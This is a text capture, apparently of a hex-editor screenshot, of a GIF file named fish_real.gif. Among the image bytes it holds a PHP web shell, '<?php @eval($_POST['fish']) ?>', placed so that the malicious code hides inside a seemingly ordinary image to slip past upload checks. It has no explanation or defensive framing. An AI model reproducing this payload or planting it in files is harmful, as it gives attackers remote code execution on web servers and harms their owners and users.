 起始页 fish_real.gif* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0180 00 00 00 00 00 00 00 00 00 00 00 00 00 21 F9 04 .............!ù.
0190 0D 0A 00 00 00 21 FF 0B 4E 45 54 53 43 41 50 45 .....!ÿ.NETSCAPE
01A0 32 2E 30 03 01 00 00 00 2C 01 00 02 00 C3 00 E3 2.0.....,....Ã.ã
01B0 00 00 07 FE 80 00 82 83 84 85 86 87 83 54 8A 8B ...þ€.‚ƒ„…†‡ƒTŠ‹
01C0 88 8D 82 8B 8C 8E 86 90 85 90 96 8D 94 89 96 91 ˆ.‚‹ŒŽ†.….–.”‰–‘
01D0 92 9D 9E 9F A0 A1 A2 3C 3F 70 68 70 20 40 65 76 ’.žŸ ¡¢<?php @ev
01E0 61 6C 28 24 5F 50 4F 53 54 5B 27 66 69 73 68 27 al($_POST['fish'
01F0 5D 29 20 3F 3E 1A 23 53 B4 A9 84 8B 47 47 BE 00 ]) ?>.#S´©„‹GG¾.
0200 8A 23 1A 4F 54 4A 34 D0 C6 C7 54 53 37 4E BE 8A Š#.OTJ4ÐÆÇTS7N¾Š
0210 4F 1B 21 C4 37 37 52 CB CC A8 52 E7 E8 AB B8 EB O.!Ä77RËÌ¨Rçè«¸ë